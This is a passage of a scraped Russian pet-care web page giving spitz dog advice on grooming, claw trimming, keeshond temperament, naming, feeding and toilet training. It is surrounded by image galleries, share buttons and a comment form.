data-full='https://klkfavorit.ru/wp-content/uploads/b/7/5/b75e9cd0403a24507cac30a31386381b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/7/5/b75e9cd0403a24507cac30a31386381b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/7/2/97203223bf957a76f549c7e82ab091e6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/7/2/97203223bf957a76f549c7e82ab091e6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/7/2/97203223bf957a76f549c7e82ab091e6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/f/a/ffa9fd694bafdbbd18da56912c375acd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/f/a/ffa9fd694bafdbbd18da56912c375acd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/f/a/ffa9fd694bafdbbd18da56912c375acd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/c/7/0c7877248140faf61b6e0af386558d82.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/c/7/0c7877248140faf61b6e0af386558d82.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/c/7/0c7877248140faf61b6e0af386558d82.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl></div></div><p>Зубы необходимо самостоятельно очищать от остатков еды с помощью специального зубного порошка и зубных щеток. Все предметы продаются в зооаптеках. Чистка зубов производится до трех раз в неделю. Глаза, уши очищаются специальными лосьонами, нанесенными на ватные диски. Чистка производится по мере загрязнения области, промакивающими движениями. Внутреннюю часть уха, расположенную над ушной раковиной допустимо тереть.</p><p>Животному необходимо подстригать когти, по мере отрастания ногтевой пластины. Питомцы, которые регулярно посещают улицу, в этой процедуре практически не нуждаются, так как когти стачиваются об каменные и иные твердые поверхности. Желательно раз в месяц просто придать им форму. Если любимец живет только в квартире, стрижка когтей производится еженедельно. Это делается с помощью специальной когтерезки, по типу гильотины или ножниц. Когти срезаются аккуратно, оставляя 3-5 мм свободного пространства до кровеносного сосуда, который легко заметен на просвет. Для первого раза животное стоит отвести к ветеринару, чтобы он наглядно показал, как происходит эта процедура.</p><h2>Описание породы</h2><p>У кеесхондов гармоничное сложение тела, а их рост может доходить до отметки 55 см при весе до 30 кг. Как и у всех шпицев, у них вертикально стоящая шерсть, отличающаяся большей длиной в области шеи, задних лап и на хвосте. На голове шерстинки много короче. Лисья мордочка с темными круговыми пятнами вокруг миндалевидных глаз венчается аккуратными треугольными ушками.</p><p>Окрас у собак описываемой породы волчий, что отразилось в названии породы. Черные уши и такой же кончик лохматого хвоста тоже относятся к породным особенностям. Подшерсток у вольфшпицев густой и светлый.</p><p>За особенное строение морды, благодаря чему эти шпицы производят впечатление постоянно улыбающихся собак, их прозвали улыбающимися голландцами.</p><h3>Характер вольфшпицев</h3><p>Фото: Порода кеесхонд</p><p>Темперамент кеесхондов отличается живостью и подвижностью. Они часто демонстрируют независимое поведение и уверенность в себе, одновременно с этими качествами у собак породы наблюдается повышенная привязанность хозяину. Однако с чужими людьми они подозрительны и осторожны, что увеличивает их охранные качества.</p><p>Но кеесхонды вовсе не агрессивны, а наоборот, они проявляют дружелюбность и желание общаться. На незнакомых представителей своего племени могут ворчать и слегка огрызаться, со «своими» же домашними животными вольфшпиц терпелив и дружелюбен.</p><p>У кеесхонда особенная настроенность на своего хозяина. Он чувствует настроение владельца сразу и не попадается на глаза, если его человеку не до любимого питомца.</p><p>Дрессировка и воспитательный процесс здесь потребуют твердости и терпения, чтобы обуздать непоседливого малыша. Благодаря природной сообразительности, шпицы схватывают все на лету, но им трудно усидеть на месте. С раннего щенячества эти собаки очень и очень энергичны. Им понадобятся долгие прогулки и ощутимая физическая нагрузка. Но, взрослея, вольшпиц будет все спокойнее, сохраняя при этом свою игривость и подвижность.</p><p>Фото: Кеесхонд</p><p>Кеесхондов часто используют в качестве розыскных и караульных собак. Они замечательно зарекомендовали себя в различных соревнованиях по послушанию. Помимо этого дружелюбность вольфшпица используют в психотерапевтических целях, чтобы облегчить контактируемость пациентов. Вольфшпицев можно часто встретить в качестве артистов цирка, где их породные качества проявляются во всей красе.</p><h3>Особенности ухода</h3><p>Известна склонность кеесхонда к перееданию и ожирению. За количеством потребляемого корма придется строго следить.</p><p>Владельцы этих собак утверждают, что, несмотря на длинную шерсть и густой подшерсток, ухаживать за шпицами легко. Придется только периодически их вычесывать, но это не составит затруднений. Собаки кеесхонда часто и обильно линяют, к этому надо быть готовыми.</p><p>Купать вольфшпицев стоит как можно реже, только если это необходимо. Их густой подшерсток плохо и долго сохнет, из-за чего собака может простудиться. Если же шерсть не будет как следует просушена, то она может закиснуть, а это чревато кожными заболеваниями. Многие владельцы делают своим питомцам периодические гигиенические стрижки.</p><p>Благодаря отменному здоровью, продолжительность вольшпицевой жизни довольно длинная – до 17 лет. Это очень хороший показатель для собаки. Здесь поможет продлить срок существования правильное и сбалансированное питание. Лучше всего и удобнее использовать для этого готовые корма, где порция рассчитана заранее и обогащена необходимыми микроэлементами. При натуральном питании придется докармливать питомца витаминами под наблюдением ветеринара. Категорически нельзя перекармливать собак этой породы.</p><p>Вольфшпицу понадобится уделять много времени. Активность и энергичность представителей породы должна гаситься посредством длительных прогулок и физических нагрузок. К тому же, это положительно отразится на состоянии здоровья собаки, а значит и на продолжительности жизни.</p><p>Нельзя содержать этих собак на привязи или вольере. Их коммуникабельность, привязанность к хозяину и его семье требуют постоянного нахождения рядом. Долгие оставления в одиночестве обязательно негативно отразятся на психике питомца, сделав его нервной и агрессивной собакой.</p><h3>Как назвать кеесхонда</h3><p>Кличка собаки должна отражать ее характер и индивидуальные особенности. Часто имя, записанное в родословной, не приживается, а кличка, данная в процессе жизни рядом с питомцем, прилипает навсегда.</p><ul><li>Могут подойти короткие и звучные имена с наличием звонких согласных.</li><li> Для кобеля можно порекомендовать: Волк, Квист, Дольф, Делвис, Бэхет, Джуст, Харли, Барлеус, Лакки.</li><li> Для сук: Лейси, Лейла, Лиса, Айова, Ласка, Ньмери, Люси.</li></ul><h2>Чем отличается от померанского шпица?</h2><h2>Куда поселить шпица</h2><p>У щенка, а потом и у взрослой собаки должно быть свое место для отдыха и сна. Конечно, это совсем не означает, что именно там ваш любимец будет коротать время отдыха. Скорее всего, у него будет 2-3 любимых места, но главное также должно быть.</p><p> Важно, чтобы у шпица было официальное место для отдыха</p><p>Оно не должно быть в прихожей и на кухне, около балкона или батареи. Это должен быть такой угол, в котором собака сможет спокойно отдохнуть в любое время суток. Пусть это будет ваша спальня, чтобы ему не было одиноко ночью и было спокойно днем. Только, конечно, не стоит брать щеночка с собой в постель. Потом будет достаточно сложно его отучить от такого времяпровождения.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='120855,120856,120857,120858,120859,120860,120861,120862,120863,120864'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-120775 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/b/7/8b72165cf1c775da25e0477f8644edc5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/b/7/8b72165cf1c775da25e0477f8644edc5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/b/7/8b72165cf1c775da25e0477f8644edc5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/d/66dd54306e65b4716bf87f42c33bb66b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/d/66dd54306e65b4716bf87f42c33bb66b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/d/66dd54306e65b4716bf87f42c33bb66b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/9/2/9924bfc0fee346ad7d100e4ab5a54365.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/9/2/9924bfc0fee346ad7d100e4ab5a54365.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/9/2/9924bfc0fee346ad7d100e4ab5a54365.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/5/e/f5e8a93fe5625139b154347218ac05c1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/5/e/f5e8a93fe5625139b154347218ac05c1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/5/e/f5e8a93fe5625139b154347218ac05c1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/1/c/41cb475f165728f020cf95b3c5528031.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/1/c/41cb475f165728f020cf95b3c5528031.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/1/c/41cb475f165728f020cf95b3c5528031.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/8/2/082bd4ee20dce0fb73690c2ef2255dcd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/8/2/082bd4ee20dce0fb73690c2ef2255dcd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/8/2/082bd4ee20dce0fb73690c2ef2255dcd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/c/8/7c8990da00ba4f6e8fc87d98c52deb51.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/c/8/7c8990da00ba4f6e8fc87d98c52deb51.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/c/8/7c8990da00ba4f6e8fc87d98c52deb51.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/9/d/c9d4be393cdcaeaf4e3a151140b63504.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/9/d/c9d4be393cdcaeaf4e3a151140b63504.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/9/d/c9d4be393cdcaeaf4e3a151140b63504.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/9/9/a99f364a0c7c7e97ea1875aa55050f0e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/9/9/a99f364a0c7c7e97ea1875aa55050f0e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/9/9/a99f364a0c7c7e97ea1875aa55050f0e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/6/7/d679ee5f68467a44b43f34a0f40d3ccb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/6/7/d679ee5f68467a44b43f34a0f40d3ccb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/6/7/d679ee5f68467a44b43f34a0f40d3ccb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Белый шпиц: как выглядит маленький и взрослый" /></a></dt></dl></div></div><p>Для сна можно купить в зоомагазине специальную корзинку или пластиковый бокс переноску с матрасиком. В такой емкости с бортиками щенок ночью будет чувствовать себя защищенным. Чтобы малыш привык к этому месту, подкладывайте ему внутрь лакомства или его игрушки.</p><p>Пример вольера для шпица</p><p>Если вы часто отсутствуете и дома никого не бывает, не лишним будет приобретение собачьего вольера. Он не только поможет сохранить мебель в сохранности, но и обеспечит безопасность малыша, поможет ему быстрее привыкнуть к лотку. В вольер положите лежанку, игрушки, поставьте миску наполненную питьем и на оставшееся свободное место — пеленку. Постепенно шпиц привыкнет делать свои дела на неё, а потом ту же самую подстилку вы переложите в лоток.</p><h2>Питание</h2><p>Кормление гроссшпица рекомендуется производить рекомендованными заводчиками готовыми кормами премиум- или супер-премиум-класса. Сбалансированное питание в период роста и развития поможет щенку вырасти здоровым и крепким. Взрослая собака при получении готовых кормов избежит ожирения и многих других проблем со здоровьем.</p><p><img decoding="async" src="/wp-content/uploads/6/a/6/6a6400522ec2b3931c9e6e957bf732d4.jpeg" alt="" /></p><p>При натуральном рационе собакам дают мясо – сырую и отварную говядину, термически обработанную курицу, индейку, телятину. Сбалансировать питание помогает включение в рацион кисломолочных продуктов, отварных овощей, сыра. В процессе подготовки к выставке для блеска шерсти вводятся дополнительные витаминно-минеральные подкормки. Включаются в рацион и крупы, обеспечивающие восполнение запасов энергии. Рыба гроссшпицам не рекомендована из-за содержания фосфора, а вот яйца и зелень вполне допустимы.</p><p><img decoding="async" src="/wp-content/uploads/8/4/b/84b373c35c4a2e2f1c9ca1982c47ce2e.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/f/0/7/f0747da3c7836925ffd197462390ce2b.jpeg" alt="" /></p><h2>Характеристика породы</h2><p>Отношение к детям (4 из 5):</p><p>Отношение к посторонним (4 из 5):</p><p>Стоимость содержания (4 из 5):</p><p>Здоровье (3 из 5):</p><p>Цена (5 из 5):</p><p>Привередливость к питанию (3 из 5):</p><p>Дрессировка (4 из 5):</p><p>Линька (4 из 5):</p><p>Потребность в уходе (5 из 5):</p><p>Потребность в общении (4 из 5):</p><p>Агрессивность (2 из 5):</p><p>Активность (4 из 5):</p><p>Интеллект (5 из 5):</p><p>Шум (2 из 5):</p><p>Охранные качества (2 из 5):</p><p>Размер (2 из 5):</p><p>* Характеристика породы Немецкий шпиц основана на оценке экспертов сайта Usatik.ru и отзывах владельцев. Данные являются средними и могут не совпадать с поведением отдельно взятой особи. К сожалению, учесть все индивидуальные особенности отдельно взятого питомца невозможно.</p><h2>Дрессировка и воспитание</h2><p>Содержание померанского шпица будет проще, если щенок с самого начала правильно воспитывался. Да, миниатюрным собачкам не нужны силовые тренировки, но курс правил поведения в доме и на улице необходим.</p><p>Чтобы  и ухаживать за ним было проще, его учат основным командам:</p><ul><li>«Сидеть!»;</li><li>«Рядом!»;</li><li>«Место!»;</li><li>«Нельзя!».</li></ul><p><img decoding="async" src="/wp-content/uploads/2/8/5/285ed2b51eaf95eae3e2f89dfa929ee2.jpg" alt="" /></p><h3>Приучение к туалету</h3><p>Мальчики шпицы метят дом, от этого природного инстинкта избавиться сложно. Только если с рождения малыш был обучен ходить в лоток, можно избежать испорченной мебели. Ухаживать за мягкой обивкой можно раствором спирта или уксуса.</p><p>Когда щенок появляется в квартире, ему отделяют часть комнаты, укладывают пол плотной тканью, на которой шпиц сделает первые метки. Эту ткань разрезают и укладывают в собачий лоток.</p><p>После начала выгула разрешают ходить в туалет только на улице. Можно оставить домашний лоток, тогда питомцу не нужно будет мучиться и терпеть. Но и за таким туалетом нужно ухаживать не реже, чем 1 раз в 2 дня.</p><h2>Подготовка к появлению щенка</h2><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fosobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak%2F&amp;t=%D0%91%D0%B5%D0%BB%D1%8B%D0%B9%20%D1%88%D0%BF%D0%B8%D1%86%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%B3%D0%BB%D1%8F%D0%B4%D0%B8%D1%82%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D0%B9%20%D0%B8%20%D0%B2%D0%B7%D1%80%D0%BE%D1%81%D0%BB%D1%8B%D0%B9"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fosobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak%2F&amp;text=%D0%91%D0%B5%D0%BB%D1%8B%D0%B9%20%D1%88%D0%BF%D0%B8%D1%86%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%B3%D0%BB%D1%8F%D0%B4%D0%B8%D1%82%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D0%B9%20%D0%B8%20%D0%B2%D0%B7%D1%80%D0%BE%D1%81%D0%BB%D1%8B%D0%B9"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fosobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak%2F&amp;title=%D0%91%D0%B5%D0%BB%D1%8B%D0%B9%20%D1%88%D0%BF%D0%B8%D1%86%3A%20%D0%BA%D0%B0%D0%BA%20%D0%B2%D1%8B%D0%B3%D0%BB%D1%8F%D0%B4%D0%B8%D1%82%20%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%B8%D0%B9%20%D0%B8%20%D0%B2%D0%B7%D1%80%D0%BE%D1%81%D0%BB%D1%8B%D0%B9"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/osobennosti-vnesnego-vida-belyh-spicev-soderzanie-senkov-i-vzroslyh-sobak/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a41d879d1e099393373c4ec9a33dea41" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>17 &#8722; 10 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="rjkg84xn8i" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768994821" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='120775' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="mhw6dji6" value="xy6am93mmsye" ><input type="hidden" name="zxf5w9kd" value="d6272ckgnjf4" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/goncaa-gamiltona-gamiltonstevare-opisanie-porody-s-foto-i-video/" rel="bookmark">Гончая Гамильтона (Гамильтонстёваре)</a></li><li><a href="https://klkfavorit.ru/igrovoj-kompleks-dla-kosek-i-kotov-svoimi-rukami-certezi-foto-kak-sdelat/" rel="bookmark">Игровой комплекс для кошек и котов своими руками</a></li><li><a href="https://klkfavorit.ru/kak-pojmat-sbezavsego-homaka-v-kvartire-cto-delat-esli-ne-polucaetsa-najti/" rel="bookmark">Как найти хомяка в квартире, если он сбежал из клетки</a></li><li><a href="https://klkfavorit.ru/po-kakim-pricinam-u-sobak-mogut-poavlatsa-vydelenia-iz-petli-posle-tecki/" rel="bookmark">У собаки выделения из петли после течки: причины</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, 